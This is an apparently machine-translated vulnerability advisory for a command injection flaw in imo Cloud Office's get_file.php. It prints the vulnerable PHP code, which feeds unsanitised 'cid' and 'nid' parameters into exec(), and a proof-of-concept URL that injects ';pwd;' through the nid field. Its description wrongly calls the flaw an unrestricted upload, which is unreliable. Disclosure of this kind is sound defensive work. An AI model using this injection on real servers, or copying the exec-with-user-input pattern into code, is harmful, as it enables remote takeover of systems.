Imo Cloud Office Get_file Php Remote Command Execution Vulnerability
Imo Cloud Office Get_file Php Remote Command Execution Vulnerability
imo cloud office get_file.php remote command execution vulnerability
Vulnerability Description
imo cloud office /file/NDisk/get_file.php filtering is not strictly caused by unlimited upload of files, and attackers can directly obtain website permissions through this vulnerability.
Vulnerability Impact
imo Cloud Office
Network surveying and mapping
Vulnerability reappears
Login page
Vulnerability file get_file.php
1
2
3
4
5
6
7
8
9
10
11
12
<?php
// 放置在 mfs 服务器上用于获取文件列表,配合 nd_verify_large_file.php 使用
if(empty($_GET['cid']) || empty($_GET['nid']))
exit;
$cid = $_GET['cid'];
$nid = $_GET['nid'];
$mainDir = dirname(__FILE__) . '/../upload/NDiskData/normal/' . $cid . '/';
exec("ls {$mainDir}*_{$nid}_*", $r);
$ret = array();
foreach($r as $v)
$ret[md5_file($v)] = str_replace(dirname(__FILE__) . "/../upload/NDiskData/normal/{$cid}/", '', $v);
echo json_encode($ret);

Verify POC
1
/file/NDisk/get_file.php?cid=1&nid=;pwd;
This post is licensed under CC BY 4.0 by the author.